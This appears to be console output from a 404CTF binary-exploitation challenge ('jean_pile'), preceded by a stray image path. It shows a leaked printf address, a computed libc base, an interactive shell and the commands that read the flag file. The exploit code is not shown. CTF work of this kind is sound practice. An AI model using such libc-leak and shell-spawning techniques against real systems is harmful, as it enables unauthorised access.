 Voulez-vous commander un plat ou plus ?
>>>
Choisissez un plat.
>>
[+] Leaked printf@GLIBC: 0x7f967f06a5b0
[+] libc_main:0x7f967f018000
Choisissez un plat.
>>
[*] Switching to interactive mode
$ id
uid=65534 gid=65534 groups=65534
$ ls
flag.txt
jean_pile
$ cat flag.txt && echo
404CTF{f4n_2_8denn3u}
$